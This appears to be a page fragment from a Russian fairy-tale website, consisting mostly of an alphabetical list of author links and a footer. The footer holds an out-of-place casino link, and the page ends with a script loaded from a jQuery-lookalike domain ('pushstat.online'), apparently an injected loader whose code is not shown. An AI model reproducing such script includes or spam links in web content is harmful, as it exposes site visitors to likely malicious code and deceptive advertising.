                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>

          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
